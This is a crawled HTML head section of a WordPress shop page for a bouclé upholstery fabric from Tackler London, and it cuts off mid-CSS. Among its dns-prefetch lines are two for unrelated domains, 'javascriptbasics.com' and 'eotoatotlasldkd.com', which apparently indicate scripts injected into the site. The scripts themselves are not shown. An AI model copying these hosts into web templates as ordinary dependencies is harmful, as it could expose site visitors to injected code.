

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/
body_size: 42460
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-GB">
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="" />
						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.10 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Charonne Bouclé Fabric, Blue Fog - Tackler London - Upholstery Fabrics</title>
	<meta name="description" content="Charonne Bouclé Fabric, Blue Fog features in the Paris Collection from luxury fabric company Tackler. Explore more online." />
	<link rel="canonical" href="https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Charonne Bouclé Fabric, Blue Fog - Tackler London - Upholstery Fabrics" />
	<meta property="og:description" content="Charonne Bouclé Fabric, Blue Fog features in the Paris Collection from luxury fabric company Tackler. Explore more online." />
	<meta property="og:url" content="https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/" />
	<meta property="og:site_name" content="Tackler London" />
	<meta property="article:modified_time" content="2023-10-20T16:05:59+00:00" />
	<meta property="og:image" content="https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/","url":"https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/","name":"Charonne Bouclé Fabric, Blue Fog - Tackler London - Upholstery Fabrics","isPartOf":{"@id":"https://www.tacklerlondon.com/#website"},"primaryImageOfPage":{"@id":"https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/#primaryimage"},"image":{"@id":"https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/#primaryimage"},"thumbnailUrl":"https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c.jpg","datePublished":"2022-04-21T09:36:16+00:00","dateModified":"2023-10-20T16:05:59+00:00","description":"Charonne Bouclé Fabric, Blue Fog features in the Paris Collection from luxury fabric company Tackler. Explore more online.","breadcrumb":{"@id":"https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/#primaryimage","url":"https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c.jpg","contentUrl":"https://www.tacklerlondon.com/wp-content/uploads/2022/04/Tackler-London-Paris-Charonne-VR-21924-06-c.jpg","width":800,"height":800,"caption":"charonne boucle fabric"},{"@type":"BreadcrumbList","@id":"https://www.tacklerlondon.com/product/charonne-boucle-fabric-blue-fog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.tacklerlondon.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.tacklerlondon.com/shop/"},{"@type":"ListItem","position":3,"name":"Charonne Bouclé Fabric, Blue Fog"}]},{"@type":"WebSite","@id":"https://www.tacklerlondon.com/#website","url":"https://www.tacklerlondon.com/","name":"Tackler London","description":"Unique and luxurious fabrics of the highest quality","publisher":{"@id":"https://www.tacklerlondon.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tacklerlondon.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.tacklerlondon.com/#organization","name":"Tackler London","url":"https://www.tacklerlondon.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.tacklerlondon.com/#/schema/logo/image/","url":"https://www.tacklerlondon.com/wp-content/uploads/2019/01/Tackler-Logo-1.png","contentUrl":"https://www.tacklerlondon.com/wp-content/uploads/2019/01/Tackler-Logo-1.png","width":600,"height":328,"caption":"Tackler London"},"image":{"@id":"https://www.tacklerlondon.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.tacklerlondon.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tacklerlondon.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1-b-modified-1752747062&wpr_t=1769099229' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.tacklerlondon.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0-b-modified-1678767853&wpr_t=1769099231' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://www.tacklerlondon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0-b-modified-1678767853' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6&wpr_t=1769099231' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.18.0-b-modified-1678767853&wpr_t=1769099231' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='wp-core-fonts-css'  href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.tacklerlondon.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4-b-modified-1666245333' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://www.tacklerlondon.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7-b-modified-1752747035' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css'  href='https://www.tacklerlondon.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/flexslider.min.css?ver=6.0.5-b-modified-1611077290' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/themes/grosso/styles/owl-carousel2-dist/assets/owl.carousel.min.css?ver=2.0.0-b-modified-1566165627&wpr_t=1769099231' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-default-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/owl-carousel2-dist/assets/owl.theme.default.min.css?ver=2.0.0-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-animate-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/owl-carousel2-dist/assets/animate.css?ver=2.0.0-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='cloud-zoom-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/cloud-zoom/cloud-zoom.css?ver=1.0.2-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-css'  href='https://www.tacklerlondon.com/wp-content/themes/grosso/styles/magnific/magnific-popup.css?ver=1.0.2-b-modified-1566165627' type='text/css' media='all' />
<link rel='stylesheet' id='wcqu_quantity_styles-css'  href='https://www.tacklerlondon.com/wp-content/plugins/quantities-and-units-for-woocommerce/assets/css/styles.css?ver=6.0.11-b-modified-1544052863' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.css?ver=3.5.9-b-modified-1626321894&wpr_t=1769099232' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.css?ver=3.5.9-b-modified-1626321894&wpr_t=1769099232' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='if-menu-site-css-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/plugins/if-menu/assets/if-menu-site.css?ver=6.0.11-b-modified-1733722716&wpr_t=1769099232' type='text/css' media='all' />
<link rel='stylesheet' id='stripe_styles-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-styles.css?ver=5.0.0-b-modified-1617283941&wpr_t=1769099232' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/themes/grosso/style.css?ver=6.0.11-b-modified-1744626266&wpr_t=1769099232' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/themes/grosso-child/style.css?ver=6.0.11-b-modified-1759481064&wpr_t=1769099232' type='text/css' media='all' />
<link rel='stylesheet' id='grosso-fonts-css'  href='//fonts.googleapis.com/css?family=Rubik%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%26subset%3Dlatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='grosso-style-css'  href='https://www.tacklerlondon.com/wp-content/cache/background-css/www.tacklerlondon.com/wp-content/themes/grosso-child/style.css?b-modified=1759481064&wpr_t=1769099232' type='text/css' media='all' />
<style id='grosso-style-inline-css' type='text/css'>
/* Site main accent color */
            div.widget_categories ul li.current-cat > a:before, .grosso-promo-wrapper .grosso-promo-text, .grosso-related-blog-posts div.post.blog-post.grosso-post-no-image .grosso_post_data_holder h2.heading-title:before, button.single_add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, #grosso-account-holder.grosso-user-is-logged .grosso-header-account-link-holder > ul li a:hover:before, .commentlist ul.children:before, .infinite-scroll-request:before, .widget_layered_nav_filters li a:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold .name sup, #main-menu li ul.sub-menu li a sup, div.prod_hold .name sub, #content div.product div.summary h1.heading-title sup, #content div.product div.summary h1.heading-title sub, .grosso-spec-dot, .count_holder .count_info:before, .grosso-pricing-table-shortcode .title-icon-holder, .count_holder .count_info_left:before, .widget_layered_nav ul li:hover .count, .widget_layered_nav ul li.chosen a, .widget_product_categories ul li:hover > .count, .widget_product_categories ul li.current-cat > a, .widget_layered_nav ul li:hover a:before, .widget_product_categories ul li:hover a:before, .wpb_grosso_banner a span.grosso_banner-icon, .grosso-event-countdown .is-countdown, .video_controlls a#video-volume:after, div.widget_categories ul li > a:hover:before, #main-menu ul.menu > li > a:hover, #main-menu ul.menu > li.current-menu-item > a, .otw-input-wrap:before, .prod_hold .price_hold:before, a.bbp-forum-title:hover, .portfolio_top .project-data .main-features .checklist li:before, body.grosso_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.grosso_transparent_header #main-menu ul.menu > li.current-menu-item > a:before, body.grosso_transparent_header #main-menu ul.menu > li > a:hover:before {
                color: #d3ba67;
            }
            .select2-container--default .select2-selection--single[aria-expanded="true"], input[type='text'], input[type='tel'], #wcmp_widget_vendor_search input[type="search"], input[type='email'], input[type='password'], input[type='number'], textarea, form.wpcf7-form input[type='text'], form.wpcf7-form textarea, form.wpcf7-form input[type='email'], form.wpcf7-form input[type='password'], form.wpcf7-form input[type='number'], form.wpcf7-form input[type='tel'], select, .nice-select {
                background: linear-gradient(90deg, #d3ba67, #d3ba67) no-repeat bottom left / 0px 2px;
                background-color: #f5f5f5;
            }
            .nice-select:active, .nice-select.open, .nice-select:focus, select:focus, input[type='text']:focus, input[type='tel']:focus, #wcmp_widget_vendor_search input[type="search"]:focus, input[type='email']:focus, input[type='password']:focus, input[type='number']:focus, textarea:focus, .wpcf7-form-control-wrap input[type='text']:focus, .wpcf7-form-control-wrap input[type='tel']:focus, .wpcf7-form-control-wrap input[type='email']:focus, .wpcf7-form-control-wrap input[type='password']:focus, .wpcf7-form-control-wrap input[type='number']:focus, .wpcf7-form-control-wrap textarea:focus, .wpcf7-form-control-wrap select:focus {
                background: linear-gradient(90deg, #d3ba67, #d3ba67) no-repeat bottom left / 100% 2px;
                background-color: #fafafa;
            }

            .tribe-mini-calendar-event .list-date, .widget_shopping_cart_content p.buttons .button.checkout, .grosso-wcs-swatches .swatch.swatch-label.selected, .grosso-wcs-swatches .swatch.swatch-label:hover, .is-grosso-video .mfp-iframe-holder .mfp-content .mfp-close, a#cancel-comment-reply-link, blockquote:before, q:before, .commentlist li .comment-body:hover .comment-reply-link, a.grosso-post-nav .entry-info-wrap:after, .grosso-author-info .title a:after, #comments h3.heading-title span.grosso_comments_count, #comments h3.heading-title span.grosso_comments_count, div.grosso_whole_banner_wrapper:after, .blog-post:hover > .grosso_post_data_holder h2.heading-title a:after, .wpb_text_column h6 a:hover:after, .wpb_text_column h5 a:hover:after, .wpb_text_column p a:hover:after, .blog-post-meta.post-meta-top .count_comments a, div:not(.grosso_blog_masonry) > .blog-post.sticky .grosso_post_data_holder:before, .wcmp_vendor_list .wcmp_sorted_vendors:before, .tribe-events-list div.type-tribe_events .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .woocommerce form.track_order input.button, #bbpress-forums li.bbp-body ul.forum:hover, #bbpress-forums li.bbp-body ul.topic:hover, .woocommerce-shipping-fields input[type="checkbox"]:checked + span:before, .widget_product_categories ul li.current-cat > .count, .widget_layered_nav ul li.chosen .count, .bypostauthor > .comment-body img.avatar, div.product-category.product a h2:after, .grosso_added_to_cart_notification, #yith-wcwl-popup-message, .grosso-iconbox h5:after, .grosso-pricing-heading h5:after, .grosso_title_holder.centered_title .inner h1.heading-title:before, a.sidebar-trigger, td.tribe-events-present > div:first-of-type, a.mob-close-toggle:hover, .pagination .links a:hover, .dokan-pagination-container .dokan-pagination li a:hover, a.mob-menu-toggle i, .bbp-pagination-links a:hover, .grosso_content_slider .owl-dot.active span, #main-menu ul.menu > li > a .grosso-custom-menu-label, .product-category.product h2 mark:after, #main-menu li ul.sub-menu li.grosso_colum_title > a:after, #main-menu li ul.sub-menu li.grosso_colum_title > a:before, .blog-post-meta span.sticky_post, .grosso_image_list a.grosso-magnific-gallery-item:before, #bbpress-forums > #subscription-toggle a.subscription-toggle, .widget > h3:first-child:before, h2.widgettitle:before, .widget > h3:first-child:after, .grosso-portfolio-categories ul li a:hover:before, .grosso-portfolio-categories ul li a.is-checked:before, .grosso-portfolio-categories ul li a:hover:after, .grosso-portfolio-categories ul li a.is-checked:after, .flex-direction-nav a, ul.status-closed li.bbp-topic-title .bbp-topic-permalink:before, ul.sticky li.bbp-topic-title .bbp-topic-permalink:before, ul.super-sticky li.bbp-topic-title .bbp-topic-permalink:before {
                background-color: #d3ba67;
            }

            .bbp-topics-front ul.super-sticky:hover, .bbp-topics ul.super-sticky:hover, .bbp-topics ul.sticky:hover, .bbp-forum-content ul.sticky:hover {
                background-color: #d3ba67 !important;
            }

            #spinner {border-top-color: #d3ba67 !Important;}
            ul.commentlist > li.pingback {border-left-color: #d3ba67 !Important;}

